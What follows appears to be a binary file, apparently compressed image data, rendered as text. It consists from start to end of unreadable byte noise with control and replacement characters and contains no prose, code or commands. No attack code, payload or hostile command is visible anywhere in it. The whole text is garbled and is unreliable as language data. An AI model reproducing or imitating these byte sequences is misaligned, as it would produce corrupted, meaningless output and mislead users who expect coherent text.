��st�Ʃ�R��\@������F���HgK�Z���ڶm�'�����p4�b`��+6\��!��*V�`*��z�|WB�c3�I4�~ 7���I���:�W�y���4*�>Į��l��_)Q��7�V˞?���j��ک�D�v7N��`�';h��'񆶑ȶK��Z�n[� c�|�6N&����N�7��c�)	�Ww������&�be~4�B���W%� �]Uhk����3'J�WeT��qe=d�o󝶤l7�_�V��C@����s������ߘ/�j;a8��'|2��k���ڶ�궼�>�E��?B@�{�g�8x��f} ���w�pc&�:`�ե��J� 4#qY���Ĝ!�t��U����(Y�1�5 X�J�?�s�K��9�;���*�}�=����%8?�����%,�vܶ�a F�E��b���v�g�vV@�;�'��!�a�vcq�:�]��H|�El;(�� �Ė{����ųP�S&A˿ˣ���lm�%�;�=uH�
��
�AZ�w��H:��"�kk<F|ofk���\���nk��Z�����!(�@��8�f
��pȈli��) H��}�!":�W�4k���!xr�jyq��;� +���F���չA;��
�6A�KW+��Y���c���R��<���S�/7��]0�ά�y�$<�+]?����Ȓ3�|g �>x�٫�8�����ϐ�E�4�*�U�/WY����i�-�� ��Գ^�C_�B�ʯ���`}��6=w�UK�:Y��k���������NW�|�2MN!��
�F��*M�~m�y���hr��t�T�*iP��_Yj@�9xٺ����<�F�j�p����[;p���]���щ��(՛QՒ $���b�'�^myV����1�z������j}њڍ��Q���~r�{��Ҥ��|��a М�(��#\�y2-�0��������.\���[���;��;xÁkc�5�����Qd�t�k+o4����w�J���X�"� jV=��}J��,V֝�����mv��<y��j���p��tP���Ҿ;�p��Μ��=��]�٭�{��B���0�4ٝ��E'��}ه΃у��(����9���*�E�FX�|wĸ����U����.z�
��Y�,��=B����^3־� Ɠ���W��z�e̯.�EP� +FM7?Q��/��mA��2~��}������p��]aj���a ^ȷ}*f��PٕVi�*���^�'�C��%r�3p�=|���]����V�;r,:� m��`C�JN���D1.�r��,�m�ٺC��`@��-�dl`��v  �+O�'�7?��`�������^�O1�
��n�Pށ��/��[5��r!4<�������4�}�[�^�Р'���|I~����~|�Ϙ�?2�h��_���L`�o�c� �f?G�V����w��݈zH'@�[�aD�������B�����8���m�9.(��もﺗZ  8���E����A7(�_ٛ�W�:�9�x'� ��d��ZI���~
P�溈�����P}�^���幔����"��D'�t�m�z�89�i���ȩ:��=��*<.>M�/L��Mݫ����vl� P�Xo�W��~�*�
��)��ӒM\�y������i'��/�H"�q1;P��ԡ�x;����H<�x<�X�����Y�.��5H��,�m��Ř��g�ۦ�1��N���\E �\�Q���*\����*��\����F�\��\BB6����B74 �*Q"P)��e��(e(geg�V�j(��(��R++RRGG33��3<<R22�����<:<��<_�:_�_�������:��:.�ff��.f�\(H�Ŏ  `C@��*��X����*\̈��Ǐ C���$�b�%�H���AA��7iV�Is�̘@ɰJ&�
 ~�(U+�b�%���,5��U�I`3q����M B�"�V[�h�Ъ��[xu�:���ϠPL�`cxQ,[,��jҮ1��ܹ⾝3�Y\�s���FO]=������|J^�P��6��8�bE��7VI<���C��!��,@�0���L�`vn��3�O01��O��Q4D0�Z��\��!�)�+�Z'm���&��g�4��
[��*�8�^)��^� �����1�(�X3RHs�5�`�e�ls�րsM;���Yh�}!�<��0=���@��A���n�g�pOrT�q�M	�����s �RN=E�N6Yx��Q�y6� �RK���TQ�g�UV}��
�p�X_ab�"�$*"�()�eH)L �^�c�/��bb���3 :����j�d(��"87��Y:��C�h��h�����jAd��`dB�E���,�mRr�V9\�ĉ@�sX:�e�b�v�ф�w��DyE� �o���58�#�\U$��G&����e��Z ��p5J�����_{��)0����56"��v���ݬ@N�8������ά�h�΍+�xϮ��*P�!��K����	�,��q��BDm�a]��q��t>�KS�U���xk�`��@%�{�rQ��]<�
%~֛ɟ�d��Y��uVZ���ޣ$��;\F`��1�!��3cو#�je2�|"��l���lZ;��s̥��?����D�1[BG:�d�M����Q�G�~��O��qe4QsS���Q7�e��5P`�Q���z�������������g���[�Yr
���m-�wµ ~/��"X`�ҩ�� �� g*�0c�+2Vu&F)�@�̈́���?\0|����V�h;�A�v>�M�~��ݭ�I��
����K|�t�%,����uz2.4Uokk�z�4@%*��B"����mV�ڨ���xbs��(��-B�_^&��
N0�K�� �1�9CT#
��Q*�Tn����H+��,�JǍ\�9��Gf� >x���N69K�mr3�� +�ʺݲ�d;P����\��)iץ�Pg���C�tx�2�C��M�s.5q� �����B��lS���袕f�M?_���E�0�@����>4��~�ß^�g�ÔA��3�56�vbc����a9n�(�� <<gO[ݨt��U?�a�pP��"�B���N2�����'Q9�g���)/��KC �-��Q�2��C��wv���'
ZH���3.H���&��啞v�><���H�V�/�����W��A�-jd��XLm�b��:�)"l� ͈=���znfE�ܜ�83������$w�+ռƒ�B����8T7��DiW��g'��a� A��k	���ֲ�'B��eġp�(E��R���cJ1s�)��J�4����<QԴ�~H�&��V0p�s��+/�'G Dv$`4�y@{2PU�!�t	�
�Ɵ�@ZPz�y��^��$֓>+�a�^�|�k�:��l# $��9:��dIK���=�S�Y�ik桁0�SLDA^S�W��z����勛�b7����*�QG�T1j3������(��!�S��;�	O�"�cc�7D�9�L�3�t�u?c�
�����pIوW�}��y٫؋>t����{�e��v_�^TB�!P��5�-i�éQm�F
y>��,Q=q*B{�p�C��m�S����{m�,���	��8L�rRKRs;��V���Ep{Q!tz
��U�H5�ژ����s[��Ή�կ]ˆ�����Y�F ^��Im C�{����_c�_�k�/î�"�xf"˩�����M3�s��0��\C�,�F��ىu:��X[>����j���0���0D+h ����} �7�$��[���q�jcƑ�5n.6�a9T3cg}u8b���	��T]�P�Hu�uīl^ ޽җ˲ko�O��.׷�_nlBBB�H[
 �hR��w%���tr�æ��&�CBK�f�kϧ�3��3��9S��jQ��I8:@{��bl���t�0=U�m�0���a���:6��8�<w�˱�dO�k��х#����5u�k飃��]_0t!��C�]s�z��G� Z^�!�O��$�+�/-��Cꌔ�T�	��ݵ(�������S���^���X�]�����o4�(�HC� �~;��N~�g:��# ��So��G��8��YNhU�Zed+���f�d��(�r��IOe��lR��fs��l��r9�K1 =8q2t,K�F��f!�{�t0��!u`���K\�W��DeR4r��R>���	�F`� hWh�}hGE[�6siB ~�w�0�i�g\{V�"tj"S*�0V)���x0�#�7rtW��d:r�z�kX_]l��z�G²NB@*{6=WӁ�3l�{��_.�_L���_gnC�R*`!pJ'v�=�9H��uX7f4`�VF�}HH�h�hLX|M�o�~R8~�Dptc�\RU�wv�_x@�4�7� �c��x��#��>�A�8I1cd��A3�:yU�����vs8��~H���r' 7P10A���r5C�!EK-�C��HG��H9DR�K���K�`�� �a/rs�vs�E6�L�}�W��8�N!/��':X ��>�HUx�ƈUɨ��1����cۀ@�32h�$:��;y�3"�+II戀	e|Շ��s��QO�  ��
 �
@=e�e�)��l���䏽�gf�Y�+!B���"����.�/�	��E��>4 ��P!I�"	�i�}k�
��04`��4���9w�h~�!/&U�t�ȕ���G�DV~�"��"�V2��6�9���&�nhI�x�	EB㕎W	��x��xQp�1tf=�3t�+і�_���q)�y�l���aQ���(L�D��|�/� �hDX�Gx��y��a�0�?�R��� 0�RU��pN0�wVXU�Ԍ��~O��t9+�H��Ǎ !$$G�$3My:B��r!P�X��X�z񸕽�! 4@ �(�b�� љ���� XY���{���)����@)4(�G�6E����`F�}�g #�!� �}&��)iG~�@�T �x�Y~�����$��w�sVx���c>v�-���:)Wr*3�G��$#P�5Л�y���²r�QDP5�r`#m4j�xC�й��%m)��Y�չ_"�RDZDAg�p�&L���a��Z�ŞrE8�ا�"I��)�*Lp��
d�>-)�7����`�Vjtʅ봌
��"�6x�d2������A�Wd���J���3�K��:��X� ����,����ɹ5d���Q&61tb�|0t�{�w��h�Y{�Z{�y�}��=~ɤs�=SqZ�C��6��h��*�H����h��p�
o~I �rP����r�i�)��b��p[�~��wԠbe9d�2.���+H��a��yk���AsP%��t���Ķ�
^���/��	�5ʜ�i5:��|k�j	����8��t�-��ѝ��K*Z��q�=hJ[�b�6iA�Z��\ʥ�神��bjЪ
��vo���t��g~j�?��~� ���w�c���"����1yoH�]�]4�+��+f�2p�Z�:�n붽f����E��R��˰W��;��߻�k9���L�����|��.q�_�m	�)%{�`P���@�����i�`Vʘ��������G�k ��;��p' �Tئ䧭c����Π����@�!<�����yw�A9��H��bۨ�2�#sp��j��W<�����O@�g9��;܋<!�A���K�ˣ�U�iYv���l]�ŋ�'�W����D��0	L�#y�͊��x��v|��y�p� �-9�IDk��i`�.fG	²�99�c�"�y���!���ꮷ�:�
$��|7g[8����ʛʯ%@]��h�*`��g	;��e����KP̣�L����L�{���_�]�̎H��)Z`�QnqR��
a Ǜ��˪�6[�7{����rb~���,9�CK�lZ�j/��uwu�)� ��uq�w�&�����]�QЛ,I�e� �@"9`��%@g���k�ͻ�˼D�\���J��<��C��NL���߫�+A�zt�w��j�]l�)��+�/U7Е �&g����o&���I�^J�L�hw�͑� ܞ& �|��e�T��|�,wQ��̴����j#���:V =�!����A�9���<vj`%p�������.J�����.��,P�"m5N\��,���+�¼�+�p[쪭��,����;�ӻ����>B-h�����Иu���ڹQ���vk '��b:F�P�%��4��m:p�W�]�b���iѝ���G��n�J�d�h�Fن1|��z��j jP鍶�}�񳫠gQ�׫H���e	���Ҕ�C�1d��0]��ZӎHڵG�:�Ű�B{�O��r1����̥l@��θxۻ]�ig aڞT-�L �L�h�3E� �4~iaM�X5\�!���i�<��'2]нp͍Gy�-��X� V`�=�捶h��-��8����e�J,�,��j9�Q��L
k��0ݾ�� ���`66��z_iq��r
����L�`��w��j�}�kM*~��6���=�S�m�^��N	'݈qN��|jA��C�d��K�k���A��@$�e�S.V i+�X���]` ����9*ٵ������R<t��5F�:]��x�ͬ��ٟ!Е,��7��
��֚�[��wL���h��\�D�AhM�"���/��'���j�b�,��Xwq�!I;\��0��$b�Z��°~�����G��9t*8|M�/�t�|6�|r�.�5ۻ�[�Ў�P����(��K��~=���ua d���Ryޝ��l B�'�ު}�
  ��7۳�$N�g��D8ǵm�k���\��>O�W�_��JU3��qJ�/�e 86V���"]�CrPF����:�':�X؀P)i�'@�B ���h�Ʈi����ˮ�Nܷ;�j^����.u׾�.e�0�Zz�ޮ�jr�d`��]�O����I���jgv������`��x���}}b�͏�������^��ڭL��",��WOf��:B��A��|�yȋ����U��|ݩ?��Pؕ�'+���
����C�C���|���C`,���1�1*QQ �l�lddl���laPBB!/O/!P6�*��q���qq�������������aF**���������*)������)�������(��P�bA��R�X(C�R�c∋3*���J\����EI3!u|Yٰ!Ax�XX�	���$�͍� n��Bt\�a�X Y	�����Bɑ!���6���P(1�v�6T(����Q!�W���a�Ɩ('�9��4B�c&��5��)~�"N�g�KNf@X�q�Y�L�:q����g_<��$Ⱥuk�W@|I��1�����I��M�D�)R��-y�t(EM�c^��	`'�7���K-:�`��ҥN�$b��*��Q��Hk�fÒ'�)�(�Zbdsa؅5��OP�` 2�I#7�@����T�ad~&��c�>����i���bj����k�8�B=�����D:��F�RH"����'�r*I��G� �t:�u�O7tW�: �	�1�TS��G�"�9������ J(u�"
fG��NF�Fdf�w�����d�an#�3�.�VeJ���a f"g%�Zf�&i��;���j���<����C�0E�ݦ����$\�J�V�P��Ŕs԰��� =qɝ_&�I��5� �9��zj�gU%]mu���Cx*��0��g)QB�L<s!<a%�	�aa��b�`�b�\�)��tZ�:�t�f�d�����8���4��͸��Ŗ#s�6�B�z�kdn�k�q�K���t!�ԓ�Յ
O�-S����r�'��ڧ&�����c�:�@�E\�B����Q��9�m�!NӰcV(�b�s�9�d�٨�*^NȬ��h ���(TF�*��AՈ���c��$��ܫn�=��� FNI�dKv���8���-��i��zO%__V[#���a�{v�ϗ�E��p�<)ZC	IZ dg�X��P\����2�B����3jg��؉��F����T��ʈ5'�Q�Zu��|�!�Q��l�#� #<x�gr*m����%�Ex�P��y�3�A��xŻJ| Q.�Շ>1��w�Ч���l�!E�6�qa;4H����5�@b�3�!j4�1�s�cc)��MSR��@u��4�9#:�79ɭ�E ��2�%dF�\��4D".��E.���%�Q"_7)D G Bt�k�iQk'��Bn�i)-4ę��.��pk�q�V�'{�p���^��6%��'Ix��`HQ~x�V),��1�Х~��f$.q�Kc����ű��f��a��б��K�Q �>�/��Ldv���%2$mF�N���N�dI��g,��Zz�c���\[V�T�����ƱÉ�����%�h˟���M4��8L�)Ƙ�X_�8��8�RahL�66M�1F`� )��U.F'��@`�&�F8�H��)�[��!��t��'�$�сA���Hb)h�V	/��0�G�ÛO*[x�P�iy�XD�R��#F_B�+,���Yjt;U����40!�"=f��	��Cj���Knh�qf���X���J4��)K��՛&�\B�E�V/9B�\6!�V&��QAn+��ȀGMmIo$�9DG�=��P�5̌�-�\� �DЬ}K��D���:ʥ��E8"0j�ꑂ*@��������n�ޖD&dh�72�E�<p��L��P��!�~j<����5��>���LU9Uq��v�k� ��v�
1mt�N�j�Ke����[���%3�jC�d�`&K�' �`��^�w�1PR�����}����"8���-��1zQ���ׯ�ێFi����`{�eBa?�*v1�����.��5�����m�`Qu���-��(a��\�=������k�#�L� ��o˩bV$��*�u���huJ�K��r�bf?�9k'�"����>�Z�\G�&�"��ɵ���W#N�m~A{�_.s�����}�@�5<�|*��5���5�2a@/�BE�j֯���'�g9�csܬ㠥p��
ч���=�F�JH��U������<R�uUY��>ю?��	������h�d�����erś�"��wZ�NǯLe+�w��i[� [l�	4p���}!��S�/�"F1��0B`�gf:F;s���������P�_i��AZ �V����#Z
�>�Mv{�v�t��ٲ}�XWJ
I��5� ��)�M��2Dw�fJ��%N׆�:�L��R�P����<�S�;#��'��YN�Z��4��˙�e���6s�V�>&$�K���.k�o߹�������9�e8�΀5���Z��:���|w+���`kZ4<��F-#�;�5��݂2(����R���*��5~x���o5��Á$6����O�k��n彣y�e�X�G_z&`��QL�Kp�zk�"BAg�b{H�Y\��1nu�5u	t�'�G|�ׂ[�u��Z�2�1SN�:)3Zx`}�3:S,�%q$�'41`�L�/@�1��pWPM1]�~��P��x��dI�x����w
mCl�yZ&le�y�E���D�s��44g_����BP�R��fb� �&4 "55 GׁK�t �g$�{�g��a�|��nau��a&:�6:{D�g}����@�,$!,H�$!%GX-L�p6 �F�@&~qh�~�7<V8xe�
\�d��vl�g��_i���Q\�e�fl2�
��3z��=���=��l�D��6Pt��m��Y���a��{��@h��2,��6���*��;�3J Ah, �!!4�3;�4�S�j)��-Qq�jX�-�H�����~wE0_ǈI�e*����,��h�I���s1���t��Ag<'@-�w8kt��S���|F�(�g@TVG�hTg��xP}[Ƀ�A���Qw�Jppo0؂1�Q��q����ǑW�xÈ�dB�\�
Y�f�'y��ƒ�(�mH��i�ո�5��x���ۃ���J���?F�)�h ߐS�Da=Ŕ-� ��,������ܤ]	���%�C2K0�)�Q���$��.�co�o�D��	�H��q`��xY&�ɗ"���@�9_�y��X�+	_�I��i��)X0�r0�����5'�bR�導��F��J�t��S�9u( +�V�[ׂ��Hw����<�S�:�:�9d�KP�F�#�$c��u
Mh�&
�tٗ~��{9�K1�+����)�*P��9X���<ʘm�n�r�y�i��)z�w�Iʀth  ��������iMz�㖚Zjn&(h.�|0�#��fh�􉶹�1�n�91s�+T�+��3Gr�	7�Lx1�p�}�Ţ闋�-ڗ}w���|G�@^�9j��Z��YK�y�-W�Ո������4��y���)�I��u��gĥz}�iu�u�f���r��9w�n1��"�4�:TEAM"3��c>q
Lgjd��~����.}��!���ڨ�
��:����麣<Z�@J��5�\V�E*�3)��t�*���`�ځK���U����GjP��x�9B%_W+b'[��9�+�vo#&i~$�O�q�:aI�'0�M&�U�5�ת|��+��)����4Z�����=`v�t����DڣDk8��(�2I�L������w�����2R�تM����[Z\�Z��n�Z�o9v�&[`�h�2�ű��[.�G-�D2p{�L(���pb2�*��J�3ڭ���:�&��9�A�=L3_�[����v�C+�(�FsC*����艤ɯ���:R�t#誩	@[��GY�u톫gz��2�vo��h�oL%�1��a�1�K@OP |�����p8�w�ʭ�:�6K�)D��˸�`6�3s����y�`f�Eڮ��� ��H��[��K����S�t#���Q'Z�9�@��za���'���M)�n��|��#�xNq+��N�3tGO@�I`s�:�pi *[�����
��w-��(��+��8���?�9���۾B��HK�K��F���k���t���Y� �S,�Fkw�(c��F|$�u�52�Z��a�U���+�%��aXF�O��0��'|�)L�v��ϥ���4\���Fp(LJ�9�M�N���;����B
Ɏ)�.��Gܯ8忣I��Z����[�"�<� �9e��Y|�1�ĉ3���4S���3>�TePV@%@I�dh p\�7���ǌ;�z�����4L�%<u(=y(��;Y�Lz�N�Qo���+s�L�Bzĝ�쨺�[E �ɼ�*�,�;�GU��hO8"�_�}�ʠ�Ge\3�A���x|�g/���w��e�&��1��|��M}1��Q��cAǤ��"-���e���L��K��4��y�����2��o�",G[�v��9*S��D|9�Zg*:�,Ɯ��=��#�c��uV`0��=^�����{g�M�5֎S��Ѡ�6I*�lm�L�ͣ������H�@\�-����׉8RRd��s��ϖϲ���}azTh,���ɉ��#K@��BbA+%&�/U�R%b@���z��+�^��ց<�b]�%�8h]�z�(��օ���Ȁ'����ҧ`�2��������W�Y���"��%��'�a�L#����4o�������2o��3V%'�I �=RMw����kS&���_�����Й��t3im��r=�������E��m����8������F>͵M�`��];"��V���PMG�,'�4�Ҫ��M�t�\������]"�����?F���ญ�:9����ӫ���\��}��,��=9+�V�T�#k�#��Iu�"�+'�N<���'�B@���/-�t�z��PJ�8�7~�p����D��F'* ��l�L��,z7��9�a0����J������������Uޥ�4T�\�lGN�^��˶���e[q%P��O`�&R�m������s���Sf���m�ݙ�3�@^�(�������Xܑ���(���ħ�S;M}�	�
h�Z���h�b�uo:⻳��N�hT �����y(zЊ�,��9�������î���F́���Hw
�5��!�D��n���ށ֮�����{&�]aV^��,��/o���dh Vv<o���~j >���~�;1�k�l����M���zڀ�t�]{�����美�v��nM�.�q�F{
�����"_鏎t쬟���L܈�	�9-��>#�Ś��ɗ|1x��Fv�[!Fi�uT��0`�V��K' �nsFO�H���n��(�;��`�����yt������.nɁ��9��J����鴯�k�������:ݥ�<��5���g�j`Z��WL�����2�̱��hK�AKP;V23Pt;B�}�fL�K^�調��m���s~�ʞ����tJ��L���\qF�aF�F������������q���������)����������)��)e�)(e���gV�Vj��g�(g��gR�RRj���RGG��+�jGs5DO/''I��IP�PhhBkhB�P�k�L&  a�a�����@��F�LRa�aÅ��bI��L-I<h`cF��q1d����L�0�Q��*=����L�0Ō�Q�OP�����U�V�p��U�/ag��BA�*�d̔5;������P)Q��
/�%I�$�8���k��Iݺ&�X��ƞ�vL�ӧ��?~�e '�#Q��Pa��7Av�	3�Ɩ�GD8�Q��:�dX�̚�3b��R�$��+�zjhF�)s�����t��D��Z�<H�j��X��A�՚�e�<w�ܸ��X�����v��,���xP�� H�ņ	��A�d�QG�\X����p�A���g���O���I#%ҡA/�Ԉ��a4�%��J��d�n>��Q������R����+� W�PGU��Iq$2�(��Xd�!ߨ�z�\�^<k��}��_v�E}v�#>�֏��I�"'IV�y��fu�FH$�A�lqf(R��!!)R�J�"rl���"���ti���G)����8��ǩ�'�>	dr(�R�-����`V�jůd�U��g}CNy�e�^_\B��w�W�|g�O<k��O&�˟����yn�ҹ�t6��c�dn�()�Ibnk�ԒK��D�j;��I���Ti��(�N0��2���bL
7���Ư8���'W����\	�� Ð(�LL
%[�ҝqly� �$K�H�֖��)�{`��e{T�Ef]�f+��ճF`�d��c��>��v���K�ۂ$7"#-�j�^
�!��=P��	�/��:��#��$�̶�ß�jƟTL����*){h�A��8��y埧 +)3��Pպ̸� �3���2��AT���TR9N��Х�]z��&pɗ��P���aK_?R��^c�`��c����hKh�w�˘H�&ࠎ��7ޑ�I�݈�f���p�	�D�0���aq�	B$���Y�b�I�8ֹ�i�8���Q��#'t�d��E
����
����� �mwI�������J�@<ʃ%�$�KO�ڴ�5���zgڇ	,�!X 0������3��B�O���՘o|��Ḁ��NPh���'��QoKM菕tƎ�Ԧ`y*q=�\�x9����p*h1'�l0p>�HZ�P:����d�3��g3|BDC�Ox�H�yN��+�!	Ƀ嗼D�!B�L�A���K�1�Nt"3�)�%0 �?�ѷ�5�_b����S���m�Z	����n��C�H!��D-9��"B�1���(x1�E�7���� ������&���P6�Iz�
�]'A�I��h��C���Qɢ����t�X����iA�e-�U-��Ek[K)/��(�~��1��D4�0�"���!�𔧅����B��n��=�p��c<C����	�� ���i�r��\X2��c� ���I�em���x6�N64��kE
4�o�y^�7�rT=Zr�+�(R[JOj(�e/W
-`q��f<,�%b�l�D�ƙSg&u~J}�j͸�֐�Rm�qN�h�q�s�i,u�@ҫ�g��9��ʃo=YrኲI���$^�4� -�ץ v-�SR� �T��t�-��Y#-�] Y��#[������R,q��1��ڔ�r]��dC�W+Z����}���ԄI�,bgM:�������-$X/���zЃie�ɜ;����u]�^����F����nw���&�<:d%+k�Y�7>V���^�(5�H60,����G�+�bh�8�ӊ�o8M*7��Z��\��4cr`Ji���!oy���	R�� ?��=�9��m��jЄ�9��������Bk��3^8R�J����5oH�K��TjG�����pY5L�	�>�xo�F����T��Zf施��/_��_$������q����sHz�����q�|�;������z�@�U�H���+��SV��vtG;z����ǎ�������r��J�a�p�$��C)�\F.����2b<-�/�t$��CG�����T�����	��Ǧ�po�lf���y��$�Jr�R��*�.�_�ז�����y���n�Ǎ�4_ ;�!�[�F����i�z�@�ߣ���Rqy��g�/����{�WT0N��ƾ�p��*�p������ډ�q�w��x�6s�J�?'��)t���C��ۂy�[<��ǒF7��s3���E:�{���҉����I�};��{z~�I��û�������遨��;9s;�,{NT�k��]\;���o���g�ߝ�(_�u��|DS��7��-�Ʀw���{ٍ�"O��&�`��D��e>�:�A_�7������Q��/{���h��
1�?��`�0�"(��U��U�aɶq��q�r�rpe|�6m��|*�m1�|/7X����4�c�R8�<�w5&uR�Fd�gE��i).��N��D~��S�i�f6?hu��tU�z��j�s[	�0�S0��v	�v�q��v'�"fw&�|��3��|��r�^�@^�C@�<ؗ}PY��}�7���-��N�9�5L7E�'>��z�w6+%u�5.\G�Vzo�N��/��?aP��NŖ{l'gV؀Yw�7|r54^xw�w��e�]�|��w�niXX��x7w^�%-ET&-�sw8��Gy2�D� S�3dLw=�5�u��k̈́e�(�"7�e)�S�q"�B!�\U8gm��w]�g��P('��芮ȁ��$X}=���vRv�C�-s�s�@D{�������i�	��P��iّ�� ���$Y�&y�(�d��+I.��S�q��v����v�Xr^h+Ɗ���.x��Gx�V���x,؂��C7G��N��U�u3"'B�q�ɐ\��p��b	�cY�dy�e����)��py�+��$I�  !�#  ,   N� ��������������x�x���0{{���{��5y5���0�������������������{������ʿ���x�{��{qq*IӮ�yb�*���x0�'�'������� �x�C��A/yN1Ȑ��F(4d��a�&�X��EX�`�`��#S S�\ɲ�><u"���O�G~i�y� �	�0ړ��J�zTjKO�xDϥիX����g�ׯ`%!��YA� ��,���T�@퐂M�ꍫ"ҸCb<f�Go��r�D/�<�Z#K�� �}2k��A���6����D�Т5���ڹAx�j�zK�>`��9߁�vM�9�2� ߛG�����T���P����6���-խ��Y�Z(<��}`]Pc�T)��L���2_����2x�@'��²�t�% ��l�S\$������U� �[��G��E<O�5�	�_IdHǐ ӝ���%���k�#�'4@�(jX[�$���V�
�Ѥ��D'8� %�u� }(�T~4�� )n�SA��l���	�p�c�B�H�>H$�I���N
��gx�	(��~{���[_yhTQ�ه���H��v�$1�c�)6�CQ9IfuQ��NV��0��{�9�(.H�f8�Gg���ꨑ��X�0$�����#��D�$!	$�똄�*Hh�:�Š��J��ʠ��*�ma�*��ے)c�>�UE�￈��a�K���;��1YH�� �����=���)�Ǟ��j��	TǦ ��2Qx��1"���j�˄(�	�ǒ$���GH͎�Z��'�v8�촿�u��>l��
�j���H�0f�Z������R�[��{�M�Q�Q��O���?2y���kx�]'��
2N��n &�
z����V�� �WNy�Q���l�-:�a ��!�j�ꍲ�!!E���4!/���Mr\%ur�N#A(�n|�~�сé��>):�n�����	�Y��چ�}[+���i2w����!���~�G��&��b�d��G'pB��[�(� �P���H��e}�^Q��C0��ф 0��mmE'�(��[�b&V8���.�aV��#Bh��_!�t
��afz��8�"/�����-�~�@�ů �O�X�
�l�-j�É��Pt��BlAA�b\R�
E��\(,�T�+PLQ�Y�#K\ԁ3�Ə@���*0"vM�M���364fD�֡u|FjN��ҎcIJr`�Sѣ(Y�,�l�I�v:��Vr�HDƲ�M�Gy�ڂ��G&��>�\�N�)� $��2_B�44��drP!�M9�{�rd�~��11�C�_Q����AS����u�Op��I�\��+g|�&�O}.����Wc;~K�� B�1m�Kp|f9s҄�v��mB77zQ�vԢ�����IR[�� >��!N5�k>̥ό�CsB�BXd�p��Y� �s�L?�O�n��)^I����( �)ժ�婇���$rEƖ�	��,j����j��,�&�s
0��p���^�uU�k0��-K������j�]�'��!6͊�����$H��ʾ� W��>b�:�H|�ÌN���&�v�8}^G�/�Z�3�M*V��naqR/������#�i4�\���[���:׹�|$:����.��ڭv��Q����8���P�T�� �!��"�L�l{��{lw���E~�1�V��8 �!��_`|`�3�;�,�.���\���'��\�p���j�Z�Ç@!"��y�ь��-��Q��T�qQ@�1��e�Lݰ><,�Yx�J�X�%�?^�3ci\X� ,��ӹIq\��*�L�ʲ[0fH�iR��qyf���1���,�(�3��rB��R��Q� t��H>��Ϟ�s=+�?�Y�Jp{���5oA��]�8=/7��@U�1�����w�'����t�ԨƘ�1vi����N��U������X�h]��X���ܠ���u����$���(M�kF����ݳ!{=hW7��D-R��T�ݎ5�I�>�U���ӣ��Ǹ ��^j)��mX�zղ�6��}iY���rM���W[�<�N��Bk/�t��E�qT,��,H��m�>���르�#��B�G�r�9�MG�͵����f!��d��\I��5��`,z炘�B�PP�ß��;�y�m@y��9�����c��G⯯�HH�A�][]�ͼ/�/"�z��>u��@F��Y�c��/�=���Bn����GV7�	��	qj������)N<�/��+`DO��~Z�>D�Foz֟��7B%B9l����Ss.)�z���=A"X�o�?@A���E(��x>k�ᅸ�T{�v�(�����=u��n|ݚ���sL��k������@O�|`�n	�>u��|�q?na@7��Ty@�Pv=�J�	�!�	8P�6<��I��=��{�:W11<��~�R �	��(3��qIv��c�gd��/ƁG���XRQ3t�D�I�ų����,/�=� w���j��)��/G�u;XR��~��$��t@f���b2�l2h&ާj�BD��#�vj�ucWHO�qˇng�|� }
50(�Gy�WWl؆�dN����w��`bqHOLttQ��~ӣT�Q�8��Rxw�C�P!oVx��1�8������z���$r�7k�xQ�8k9TR<&6(�'�Mp��ȁ>���,�X�T�u�xt� ��Yԃ�w�ؘ�dX��X|�ب�\����gt��!������Cq
�H��$����0	E8p `N�0vqЈ��L��>%�#&{_�{�"�����
�qIOy�"Yc����Ne6�	0`�������a#P +�B�,󘑰h^�|�S����
A<�v$B����������X
ǉ��:��	�uVZ��[�Ը�Xt!��p����0E]�@�#���Q��� �`88]i�A��P1y�v����MC�~�З� :�@sY��@���凗NWG���DWbZIS$��%������w8��@Y�����:�Yai�ٚ�f^��@���&�u��_�[����yg�H�	HD�����97F�s��ؔ�i|�'j"�#5Rp�s����؛�IeD���	� �jiS�)�Ig�@��a����8���`.�P�L����i4a��c���Y�P�Yi�	�oI�u���Й3z�X��������)��"�[+(P9�I���U�!� ��О1�a���:��� ��� �A�]+X����I�����НtY����4Z��p�����y�饻��@V�� V��::�yal�aA�����o٢��>��v���P}��]`��y��:�>VSf	wJ�wƀa
0g	���@�����z��0���p*��:����Y򪚊�I��Z,���ʂ�ɫ�ꙿʨ���0Ś�ʺ��ڬ������:��Z��z�ؚ�ں��ڭ�������:��Z��z�蚮꺮�ڮ������:��Z��z��������گ��� �;�[�{���
��۰���;�[�{�����۱�� �";�$[�&{�(��*��,۲.��0�2;�4[�6{�8��:��<۳>��@�B;�D[�F{�H��J��L۴N��P�R;�T[�V{�X��Z��\۵^��`�b;�d[�f{��xAp �1#�ᶿ2�ĒrK�x�+L�p ��d��y[��{��{�����k{w���=�����[��K���	��@�� ��k���y$g�V[�;J�QN�;��T� �e��$U�
����%U��k���p�p}�j�߈`�p�[������Cj��@�˫�e�T�)�!
�np����������n� �˺���wп�ۿn�0�L������
���+��������P�r�@ �Kb{X�@���
	,���w� �����;�����������(�q��_�ɫ���(\��{'�� (<27L1���R�髾X��1��\��:\z� ,���n:4�+�4,� L����}��}���j�+O<���+D,�.\�|�p�L��!�� �J ,Ą`�M,��T�=(|,v��v��
�����w̾��O��l	9�%�����2�2A\@ɴ�������w3C��ǈ�1\Ǫ��}\��������ˮ�X�|ĉ���\������\4||0��������(�|��BL���+ ��<��K�K�Ⱥ� 1�G|��,M����~��� 	��s���A�_�ʯ��7\���dL���������m�$lq��-� /L{�+�<����
�$T���
lǢ! 6 �\B�� ����Ȉ`Ȝ��L����(�=t|�1�=�R�Ӈ�̇\L�,�̈́<&!Ԅ��ު������32�q�5\Ʌ��7��\��������1�Rm�ӌ�|��;  `� ����	�n��=]�D�n����<�z�Л�m�)���\�<�ʉ�h����G�%��,�;��Ś��\?2-Վ��|�w0���M��l�1��N� � �@��ڪzX���M]#|�H\�u|����|�}\��\�sܿ:��wM͔��} �ͭyۼ�7� q�Ԉ�ҩ|��a�W�5R��:|ÙL���҅�|l�h\pS ��m�`ڀ�k�}D����:��u�+����ξ=������1�!���9݋�  ����7�՞|n $�m�J��z]���ǋ��R��ɛ�ҁL�$|��M��W�Sp��؂��m��J��X��;�ʌ࣫ن]�V�ۢ��R]�I��R��Y.�N�+\���}����h.
�=����M��˴�ٞǾM�����`����b>�j�Ϟ��} �s�����00��"@n�Պ�{p���C���K�ˇL�#��\��Y�굽Ǆ��������� ��S ��	�{�0|�<�z��
��C�>]�.��nص� D-�"@˅���8�@��	�װ��@s��l�TL�	���,
 ��Z=�MO�� ����
�������Z@����%n��� ��N������z����>��
M��!�����S��?@�'��!�ֈNľ�Y$<|�?�� �؎��b��e �C?����-I/K��0�>�+����I�)	)0u�u�`/�X�Wp�(��������^�K�
